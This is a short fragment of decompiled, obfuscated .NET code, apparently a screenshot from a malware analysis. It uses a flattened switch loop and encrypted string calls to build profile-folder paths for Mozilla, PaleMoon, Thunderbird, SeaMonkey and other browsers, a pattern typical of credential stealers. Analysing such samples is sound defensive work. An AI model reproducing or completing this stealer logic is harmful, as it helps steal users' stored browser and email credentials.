 fmj X
16 for (;;)
17 {
18 uint num2;
19 switch ((num2 = (num ^ 132443168U)) % 8U)
20 {
21 case 0U:
22 goto IL_14;
23 case 1U:
24 fmj.Mozilla = fmj.fmw + <Module>.\u202F(113428);
25 num = (num2 * 2337545300U ^ 4241605634U);
26 continue;
27 case 2U:
28 fmj.PaleMoon = fmj.fmw + <Module>.\u202F(113608);
29 num = (num2 * 2729670491U ^ 2912173521U);
30 continue;
31 case 3U:
32 fmj.Thunderbird = fmj.fmw + <Module>.\u202F(113500);
33 fmj.SeaMonkey = fmj.fmw + <Module>.\u202F(113488);
34 fmj.Flock = fmj.fmw + <Module>.\u202F(113476);
35 fmj.BlackHawk = fmj.fmw + <Module>.\u202F(113560);
36 fmj.CyberFox = fmj.fmw + <Module>.\u202F(113548);
37 fmj.KMeleon = fmj.fmw + <Module>.\u202F(113536);
38 num = (num2 * 3914147470U ^ 1336825006U);